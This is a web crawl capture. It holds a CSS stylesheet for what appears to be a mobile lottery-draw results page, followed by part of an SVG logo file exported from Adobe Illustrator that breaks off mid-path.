	-webkit-border-radius: 50%;
	background: #fff;
	position: relative
}

.pagediv .datediv .flexr {
	-webkit-box-flex: 1.0;
	box-flex: 1.0;
	width: .84rem
}

.headNum .issue {
	font-size: .16rem;
	color: #333
}

.headNum .drawCount {
	font-size: .12rem;
	color: #666
}

.headNum #explainBtn_wfsm {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.headNum .displaynone {
	display: none
}

.headNum .displayblock {
	display: block
}

.headNum {
    margin-top: 0.1rem;
    width: 100%;
    height: 1.34rem;
    background: #fff;
    padding: 0.1rem;
    box-sizing: border-box;
    font-size: 12px;
}

.divline {
	width: 100%;
	height: auto
}

.issuel {
	height: .17rem
}

.issuel #explainBtn_plok {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.issuel .displaynone {
	display: none
}

.issuel .displayblock {
	display: block
}

.drawCodel {
	margin-top: .12rem;
	height: .25rem
}

.tiger {
	margin-top: .06rem;
	color: #666
}

.guanyahe {
	margin-left: .07rem;
	width: .566rem!important;
	font-size: .12rem
}

.verline {
	color: #ccc
}

.guanyaheli {
	width: .2rem!important
}

.drawTimebox {
	color: #666;
	display: -webkit-box;
	display: box
}

.drawTimebox .flexl {
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .69rem;
	font-size: .14rem;
	line-height: .15rem
}

.drawTimebox .flexc {
	-webkit-box-flex: 4;
	box-flex: 4;
	position: relative
}

.drawTimebox .flexc .graypro {
	background: #c5c5c5;
	width: 100%
}

.drawTimebox .flexc .graypro,
.drawTimebox .flexc .redpro {
	position: absolute;
	top: .0555rem;
	left: 0;
	height: .04rem;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}

.drawTimebox .flexc .redpro {
	background: #ff2600;
	width: 60%
}

.drawTimebox .flexr {
	color: #ef020a!important;
	padding-left: .07rem;
	font-size: .14rem;
	min-width: .001rem;
	text-align: right;
	line-height: .15rem
}

.ListHead {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	margin-top: .11rem;
	position: relative
}

.ListHead .sort {
	position: absolute;
	background: #fff;
	z-index: 1;
	top: -.02rem;
	right: 0;
	height: .44rem;
	width: .44rem
}

.ListHead .sort:after {
	content: "";
	display: block;
	width: .21rem;
	height: .21rem;
	position: relative;
	top: .13rem;
	left: .12rem;
	background: #fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;
	background-size: .37rem
}

.ListHead .sort.bgsize:after {
	background-position-y: -.17rem
}

.ListHead .headTitle_view {
	width: 100%;
	overflow: scroll;
	position: relative
}

.ListHead .headTitle {
	width: 320%;
	display: -webkit-box;
	height: .44rem;
	border-bottom: .005rem solid #dbdbdb;
	position: relative;
	z-index: 0;
	padding-right: .44rem
}

.ListHead .headTitle button,
.ListHead .headTitle div {
	height: 100%;
	margin-right: .25rem;
	margin-left: .1rem;
	line-height: .44rem;
	height: .44rem;
	text-align: center;
	color: #666;
	font-size: .13rem;
	background: transparent;
	outline: none;
	border: 0;
	flex: 1
}

.ListHead .headTitle button span,
.ListHead .headTitle div span {
	width: auto;
	margin: 0 auto;
	display: block;
	position: relative;
	white-space: nowrap
}

.ListHead .headTitle button {
	margin-right: .09rem
}

.ListHead .headTitle .checkedbl span i {
	margin: 0 auto;
	width: 100%;
	border-bottom: .01rem solid #fb8e19;
	display: block;
	bottom: 2px;
	position: relative;
	min-width: .5rem
}

.ListHead .headTitle .single {
	float: left;
	margin-left: .1rem
}

.ListHead .headTitle_gary {
	width: 515%;
	display: flex
}

.ListHead .headTitle_gary div {
	margin-right: .1rem
}

.ListHead .headTitle_widthreset {
	width: 13rem;
	padding-right: 1rem
}

.ListHead .headTitle_show {
	width: 240%;
	display: flex
}

.ListHead .headTitle_show div {
	margin-right: .1rem
}

.ListHead .headTitle_ffceva div {
	margin-left: .03rem
}

.ListHead .drawCodebox {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
	left: 0;
	font-size: .12rem
}

.ListHead .drawCodebox .linebox {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .linebox>div span {
	height: .44rem;
	line-height: .44rem;
	display: inline-block
}

.ListHead .drawCodebox .linebox>div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .linebox>div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .linebox>div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .linebox>div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .linebox>div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .linebox .leftspanw {
	width: .68rem!important
}

.ListHead .drawCodebox .linebox .leftspanb {
	width: 1.4rem!important
}

.ListHead .drawCodebox .linebox .midillspan {
	margin-left: .34rem
}

.ListHead .drawCodebox .linebox div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span:nth-child(4),
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .spanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span {
	height: .22rem;
	line-height: .22rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .contentlist .listline div {
	font-size: .12rem
}

.ListHead .drawCodebox .contentlist .listline div span {
	height: .42rem;
	line-height: .42rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .contentlist .listline div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .contentlist .listline .leftspanw {
	width: .79rem!important
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.ListHead .drawCodebox .contentlist .boxflex {
	width: 100%;
	display: block;
	display: -webkit-box;
	display: box
}

.ListHead .drawCodebox .contentlist .boxflex span {
	display: block;
	-webkit-box-flex: 1;
	box-flex: 1
}

.bortop002 {
	border-top: .02rem solid #efeff4
}

.bortop001 {
	border-top: .01rem solid #efeff4!important
}

.pk10li {
	width: 100%
}

.pk10li li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .22rem!important;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center
}

.pk10li .li_after {
	margin-right: 0
}

.listli li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .053rem;
	background-size: 3.54rem auto
}

.listli li i {
	display: none
}

@media screen and (min-width:960px) {
	.pk10li li {
		margin-right: .048rem
	}
}

.lhlist li {
	margin-right: .129rem
}

.numbtn {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	float: left;
	margin-right: .04rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn ul li:last-child {
	margin-right: 0
}

.numbtn ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.numbtn_to {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn_to ul {
	width: 100%;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn_to ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	margin-right: .25rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn_to ul li:last-child {
	margin-right: 0
}

.numbtn_to ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn_to ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.dansdxbtn {
	width: 100%;
	margin-bottom: .15rem
}

.dansdxbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .28rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border: 1px solid #fc8f1a
}

.dansdxbtn ul li {
	width: .32rem;
	height: .28rem;
	line-height: .28rem;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: .14rem;
	border-left: 1px solid #fc8f1a;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1;
	color: #fc8f1a
}

.dansdxbtn ul li:first-child {
	border: 0
}

.dansdxbtn ul .lichecked {
	background: #fc8f1a;
	color: #fff
}

.selectedOpacity {
	opacity: .1
}

.haomafb,
.kaijianghm {
	background: #fff
}

#liangmianbox {
	padding: 0 .1rem .1rem;
	box-sizing: border-box
}

.line2box {
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.lianmlist {
	margin-top: .1rem;
	height: 1.08rem;
	width: 100%;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09)
}

.lianmlist .head {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	background: #9da9c2;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	font-size: .16rem;
	color: #fff
}

.lianmlist .head1 {
	background: #fa9932
}

.lianmlist .head2 {
	background: #2eaae8
}

.lianmlist table {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	width: 100%;
	height: .108rem;
	background: #fff
}

.lianmlist table tr td,
.lianmlist table tr th {
	height: .36rem;
	text-align: center;
	border: solid #e6e6e6;
	color: #666
}

.lianmlist table .tr1 td {
	border-width: 0 1px 0 0
}

.lianmlist table .tr1 td:last-child {
	border-width: 0
}

.lianmlist table .tr2 td {
	border-width: 1px 1px 0 0
}

.lianmlist table .tr2 td:last-child {
	border-width: 1px 0 0
}

.changlongtj {
	padding: 0;
	overflow: initial!important
}

.changlongtj .line2box {
	padding: 0
}

.changlongtj .line2box ul {
	text-align: center;
	padding: 0 .05rem;
	overflow: hidden;
	padding-bottom: .1rem
}

.changlongtj .line2box ul li {
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	font-size: .13rem;
	background: #fff;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09);
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 0;
	height: .44rem;
	line-height: .44rem;
	width: auto;
	color: #666;
	margin: .09rem .048rem 0;
	min-width: 1.12rem
}

.sscli {
	width: 100%
}

.sscli li {
	display: inline-block;
	float: left;
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center;
	color: #fff;
	background: #0092dd;
	font-size: .1rem;
	box-sizing: border-box;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.sscli .li_after {
	margin-right: 0
}

.redqiu li {
	background: red
}

.paddlr {
	padding: 0 .2rem
}

.ssclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilist li {
	height: .225rem;
	line-height: .225rem;
	text-align: center;
	color: #fff;
	font-size: .16rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilist li span {
	width: .258rem;
	margin: 0 auto;
	background-size: 3.54rem auto
}

.ssclilist li span i {
	height: 100%;
	line-height: .26rem;
	width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.ssclilist .li_after {
	margin-right: 0
}

.ssclilistxt {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilistxt li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #fff;
	max-width: .3rem;
	font-size: .12rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilistxt li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.ssclilistxt .li_after {
	margin-right: 0
}

.listlitxt li {
	color: #666
}

.listotherline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.listotherline .haomali,
.listotherline .longhuli {
	width: 100%
}

.listotherline>div {
	font-size: .12rem
}

.listotherline>div span {
	height: .42rem;
	line-height: .42rem
}

.listotherline .leftdivsjh {
	display: inline-block;
	float: left
}

.listotherline .leftdivsjh:first-child {
	width: 10%
}

.listotherline .leftdivsjh:nth-child(2) {
	width: 90%
}

.listotherline>div:first-child {
	color: #666;
	width: 1.13rem
}

.listotherline>div:first-child .leftspan {
	float: left
}

.listotherline>div:first-child .padleft1 {
	padding-right: .06rem
}

.listotherline>div:first-child .graytime {
	font-size: .11rem
}

.listotherline>div:first-child .rightspan {
	float: right
}

.listotherline .leftspanw {
	width: .79rem!important
}

.listotherline>div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.listotherline>div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.listotherline>div:nth-child(2) .rightdiv span {
	height: .26rem;
	line-height: .26rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.listotherline>div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.listotherline>div:nth-child(2) .rightdiv .lhdspanchecked,
.listotherline>div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.listotherline>div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.longhu,
.longhu li {
	font-size: .12rem
}

.longhu li {
	width: auto!important;
	margin-right: .1rem!important
}

.cqnclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.cqnclilist li {
	height: .225rem;
	line-height: .225rem;
	width: auto;
	text-align: center;
	color: #fff;
	font-size: .1rem;
	box-sizing: border-box;
	min-width: .3rem;
	max-width: .25rem;
	background-size: 3.54rem auto;
	-webkit-box-flex: 1;
	box-flex: 1
}

.cqnclilist li span {
	background-size: 3.54rem auto;
	height: .25rem!important
}

.cqnclilist li span i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.cqnclilist .li_after {
	margin-right: 0
}

.syxwlilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.syxwlilist li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #666;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.syxwlilist li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.syxwlilist .li_after {
	margin-right: 0
}

.kuaisan {
	width: 100%
}

.kuaisan li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .1rem;
	background-size: 4rem auto;
	text-align: center
}

.kuaisan .li_after {
	margin-right: 0
}

.kuaisanlist li {
	margin-right: 0;
	font-size: .12rem;
	width: .26rem!important
}

.kuaisanlist li i {
	display: none
}

#pk10num li {
	font-size: .17rem;
	width: .25rem!important
}

#aboutUs {
	margin-top: .1rem;
	width: 100%;
	height: auto;
	font-size: 12px;
	padding: .1rem;
	box-sizing: border-box;
	min-height: 3.95rem;
	background: #fff
}

.aboutBox {
	padding: .2rem
}

.aboutBox .aboutContent {
	width: 100%;
	height: auto
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.effauk.org/svg/logo-with-text.svg
body_size: 1717
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 603.4 112.6" style="enable-background:new 0 0 603.4 112.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EC1E1E;}
</style>
<polygon class="st0" points="0,0.5 0,110.9 145.2,110.9 145.2,79.3 47.3,79.3 47.3,71.4 145.2,71.4 145.2,39.9 47.3,39.9 47.3,32 
	145.2,32 145.2,0.5 "/>
<polygon class="st0" points="305.1,0.5 305.1,110.9 352.4,110.9 352.4,71.4 450.3,71.4 450.3,39.9 352.4,39.9 352.4,32 450.3,32 
	450.3,0.5 "/>
<g>
	<path d="M153.1,0.5h10.6v4.8h-6v8.3h4.3v5.1h-4.3v8.7h6V32h-10.6V0.5z"/>
	<path d="M166.2,0.5h4.6v27.3h6.1V32h-10.8V0.5z"/>
	<path d="M179.4,0.5H190v4.8h-6v8.3h4.3v5.1H184v8.7h6V32h-10.6V0.5z"/>
	<path d="M204.8,21.2v4.3c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V6.9c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4v4.3h-4.3V6.9c0-0.9-0.2-1.5-0.7-2c-0.2-0.2-0.6-0.3-1.1-0.3
		c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.3,1.5,0.7,2c0.2,0.2,0.5,0.3,0.9,0.3c1,0,1.4-0.5,1.6-1.2
		c0.1-0.3,0.2-0.7,0.2-1.2v-4.3H204.8z"/>
	<path d="M206.2,5.2V0.5h13.4v4.8h-4.4V32h-4.6V5.2H206.2z"/>
	<path d="M229.9,32l-2.4-13.3h-1.2V32h-4.6V0.5h4.6c5.5,0,7.9,3.1,7.9,9.1c0,3.1-0.8,6-2.6,7.2l3,15.3H229.9z M226.3,14.4
		c0.6,0,1.5-0.1,2.2-0.7c0.7-0.6,1.2-1.8,1.2-4s-0.6-3.4-1.2-4c-0.7-0.6-1.5-0.6-2.2-0.6V14.4z"/>
	<path d="M249.4,25.5c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V6.9c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4V25.5z M244.8,6.9c0-0.9-0.2-1.5-0.6-2
		c-0.2-0.2-0.6-0.3-0.9-0.3c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V6.9z"/>
	<path d="M257.7,15.6l-0.4-1.5H257V32h-4.3V0.5h4.1l4.5,16.4l0.4,1.5h0.3V0.5h4.3V32h-4.1L257.7,15.6z"/>
	<path d="M269.9,0.5h4.6V32h-4.6V0.5z"/>
	<path d="M290.3,21.2v4.3c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V6.9c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4v4.3H286V6.9c0-0.9-0.2-1.5-0.7-2c-0.2-0.2-0.6-0.3-1.1-0.3
		c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.3,1.5,0.7,2c0.2,0.2,0.5,0.3,0.9,0.3c1,0,1.4-0.5,1.6-1.2
		c0.1-0.3,0.2-0.7,0.2-1.2v-4.3H290.3z"/>
	<path d="M163.7,44.7h-6v8.3h4.3v4.8h-4.3v13.7h-4.6V39.9h10.6V44.7z"/>
	<path d="M174.5,71.5l-2.4-13.3h-1.2v13.3h-4.6V39.9h4.6c5.5,0,7.9,3.1,7.9,9.1c0,3.1-0.8,6-2.6,7.2l3,15.3H174.5z M170.9,53.8
		c0.6,0,1.5-0.1,2.2-0.7c0.7-0.6,1.2-1.8,1.2-4c0-2.2-0.6-3.4-1.2-4c-0.7-0.6-1.5-0.6-2.2-0.6V53.8z"/>
	<path d="M194,65c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V46.4c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4V65z M189.4,46.4c0-0.9-0.2-1.5-0.6-2
		c-0.2-0.2-0.6-0.3-0.9-0.3c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2V65c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V46.4z"/>
	<path d="M202.3,55l-0.4-1.5h-0.3v17.9h-4.3V39.9h4.1l4.5,16.4l0.4,1.5h0.3V39.9h4.3v31.6h-4.1L202.3,55z"/>
	<path d="M212.9,44.7v-4.8h13.4v4.8h-4.4v26.8h-4.6V44.7H212.9z"/>
	<path d="M228.3,39.9h4.6v31.6h-4.6V39.9z"/>
	<path d="M236.6,39.9h10.6v4.8h-6v8.3h4.3V58h-4.3v8.7h6v4.8h-10.6V39.9z"/>
	<path d="M258.3,71.5l-2.4-13.3h-1.2v13.3H250V39.9h4.6c5.5,0,7.9,3.1,7.9,9.1c0,3.1-0.8,6-2.6,7.2l3,15.3H258.3z M254.7,53.8
		c0.6,0,1.5-0.1,2.2-0.7c0.7-0.6,1.2-1.8,1.2-4c0-2.2-0.6-3.4-1.2-4c-0.7-0.6-1.5-0.6-2.2-0.6V53.8z"/>
	<path d="M163.7,84.1h-6v8.3h4.3v4.8h-4.3v13.7h-4.6V79.3h10.6V84.1z"/>
	<path d="M178.3,104.4c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V85.8c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4V104.4z M173.7,85.8c0-0.9-0.2-1.5-0.6-2
		c-0.2-0.2-0.6-0.3-0.9-0.3c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V85.8z"/>
	<path d="M194,79.3v25.1c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V79.3h4.6v25.1c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V79.3H194z"/>
	<path d="M202.5,94.4l-0.4-1.5h-0.3v17.9h-4.3V79.3h4.1l4.5,16.4l0.4,1.5h0.3V79.3h4.3v31.6H207L202.5,94.4z"/>
	<path d="M214.8,110.9V79.3h3.7c4.3,0,6.6,0.9,7.9,3.3c1.2,2.4,1.4,6.4,1.4,12.5c0,6.2-0.2,10.1-1.4,12.5c-1.2,2.4-3.6,3.3-7.9,3.3
